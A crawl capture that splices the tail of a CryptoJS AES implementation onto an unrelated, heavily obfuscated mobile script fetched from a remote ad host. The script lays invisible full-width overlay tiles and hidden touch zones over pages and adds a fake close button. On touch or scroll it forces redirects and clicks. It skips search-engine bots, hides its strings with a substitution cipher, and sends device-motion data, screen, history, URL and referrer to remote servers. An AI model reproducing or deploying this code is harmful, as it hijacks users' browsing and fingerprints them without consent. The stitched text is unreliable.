            INV_SUB_MIX_0[sx] = (t << 24) | (t >>> 8);
            INV_SUB_MIX_1[sx] = (t << 16) | (t >>> 16);
            INV_SUB_MIX_2[sx] = (t << 8)  | (t >>> 24);
            INV_SUB_MIX_3[sx] = t;

            // Compute next counter
            if (!x) {
                x = xi = 1;
            } else {
                x = x2 ^ d[d[d[x8 ^ x2]]];
                xi ^= d[d[xi]];
            }
        }
    }());

    // Precomputed Rcon lookup
    var RCON = [0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36];

    /**
     * AES block cipher algorithm.
     */
    var AES = C_algo.AES = BlockCipher.extend({
        _doReset: function () {
            var t;
            
            // Skip reset of nRounds has been set before and key did not change
            if (this._nRounds && this._keyPriorReset === this._key) {
                return;
            }

            // Shortcuts
            var key = this._keyPriorReset = this._key;
            var keyWords = key.words;
            var keySize = key.sigBytes / 4;

            // Compute number of rounds
            var nRounds = this._nRounds = keySize + 6;

            // Compute number of key schedule rows
            var ksRows = (nRounds + 1) * 4;

            // Compute key schedule
            var keySchedule = this._keySchedule = [];
            for (var ksRow = 0; ksRow < ksRows; ksRow++) {
                if (ksRow < keySize) {
                    keySchedule[ksRow] = keyWords[ksRow];
                } else {
                    t = keySchedule[ksRow - 1];

                    if (!(ksRow % keySize)) {
                        // Rot word
                        t = (t << 8) | (t >>> 24);

                        // Sub word
                        t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];

                        // Mix Rcon
                        t ^= RCON[(ksRow / keySize) | 0] << 24;
                    } else if (keySize > 6 && ksRow % keySize == 4) {
                        // Sub word
                        t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];
                    }

                    keySchedule[ksRow] = keySchedule[ksRow - keySize] ^ t;
                }
            }

            // Compute inv key schedule
            var invKeySchedule = this._invKeySchedule = [];
            for (var invKsRow = 0; invKsRow < ksRows; invKsRow++) {
                var ksRow = ksRows - invKsRow;

                if (invKsRow % 4) {
                    var t = keySchedule[ksRow];
                } else {
                    var t = keySchedule[ksRow - 4];
                }

                if (invKsRow < 4 || ksRow <= 4) {
                    invKeySchedule[invKsRow] = t;
                } else {
                    invKeySchedule[invKsRow] = INV_SUB_MIX_0[SBOX[t >>> 24]] ^ INV_SUB_MIX_1[SBOX[(t >>> 16) & 0xff]] ^
                                               INV_SUB_MIX_2[SBOX[(t >>> 8) & 0xff]] ^ INV_SUB_MIX_3[SBOX[t & 0xff]];
                }
            }
        },

        encryptBlock: function (M, offset) {
            this._doCryptBlock(M, offset, this._keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX);
        },

        decryptBlock: function (M, offset) {
            // Swap 2nd and 4th rows
            var t = M[offset + 1];
            M[offset + 1] = M[offset + 3];
            M[offset + 3] = t;

            this._doCryptBlock(M, offset, this._invKeySchedule, INV_SUB_MIX_0, INV_SUB_MIX_1, INV_SUB_MIX_2, INV_SUB_MIX_3, INV_SBOX);

            // Inv swap 2nd and 4th rows
            var t = M[offset + 1];
            M[offset + 1] = M[offset + 3];
            M[offset + 3] = t;
        },

        _doCryptBlock: function (M, offset, keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX) {
            // Shortcut
            var nRounds = this._nRounds;

            // Get input, add round key
            var s0 = M[offset]     ^ keySchedule[0];
            var s1 = M[offset + 1] ^ keySchedule[1];
            var s2 = M[offset + 2] ^ keySchedule[2];
            var s3 = M[offset + 3] ^ keySchedule[3];

            // Key schedule row counter
            var ksRow = 4;

            // Rounds
            for (var round = 1; round < nRounds; round++) {
                // Shift rows, sub bytes, mix columns, add round key
                var t0 = SUB_MIX_0[s0 >>> 24] ^ SUB_MIX_1[(s1 >>> 16) & 0xff] ^ SUB_MIX_2[(s2 >>> 8) & 0xff] ^ SUB_MIX_3[s3 & 0xff] ^ keySchedule[ksRow++];
                var t1 = SUB_MIX_0[s1 >>> 24] ^ SUB_MIX_1[(s2 >>> 16) & 0xff] ^ SUB_MIX_2[(s3 >>> 8) & 0xff] ^ SUB_MIX_3[s0 & 0xff] ^ keySchedule[ksRow++];
                var t2 = SUB_MIX_0[s2 >>> 24] ^ SUB_MIX_1[(s3 >>> 16) & 0xff] ^ SUB_MIX_2[(s0 >>> 8) & 0xff] ^ SUB_MIX_3[s1 & 0xff] ^ keySchedule[ksRow++];
                var t3 = SUB_MIX_0[s3 >>> 24] ^ SUB_MIX_1[(s0 >>> 16) & 0xff] ^ SUB_MIX_2[(s1 >>> 8) & 0xff] ^ SUB_MIX_3[s2 & 0xff] ^ keySchedule[ksRow++];

                // Update state
                s0 = t0;
                s1 = t1;
                s2 = t2;
                s3 = t3;
            }

            // Shift rows, sub bytes, add round key
            var t0 = ((SBOX[s0 >>> 24] << 24) | (SBOX[(s1 >>> 16) & 0xff] << 16) | (SBOX[(s2 >>> 8) & 0xff] << 8) | SBOX[s3 & 0xff]) ^ keySchedule[ksRow++];
            var t1 = ((SBOX[s1 >>> 24] << 24) | (SBOX[(s2 >>> 16) & 0xff] << 16) | (SBOX[(s3 >>> 8) & 0xff] << 8) | SBOX[s0 & 0xff]) ^ keySchedule[ksRow++];
            var t2 = ((SBOX[s2 >>> 24] << 24) | (SBOX[(s3 >>> 16) & 0xff] << 16) | (SBOX[(s0 >>> 8) & 0xff] << 8) | SBOX[s1 & 0xff]) ^ keySchedule[ksRow++];
            var t3 = ((SBOX[s3 >>> 24] << 24) | (SBOX[(s0 >>> 16) & 0xff] << 16) | (SBOX[(s1 >>> 8) & 0xff] << 8) | SBOX[s2 & 0xff]) ^ keySchedule[ksRow++];

            // Set output
            M[offset]     = t0;
            M[offset + 1] = t1;
            M[offset + 2] = t2;
            M[offset + 3] = t3;
        },

        keySize: 256/32
    });

    /**
     * Shortcut functions to the cipher's object interface.
     *
     * @example
     *
     *     var ciphertext = CryptoJS.AES.encrypt(message, key, cfg);
     *     var plaintext  = CryptoJS.AES.decrypt(ciphertext, key, cfg);
     */
    C.AES = BlockCipher._createHelper(AES);
}());


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16072
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{01F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{01F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;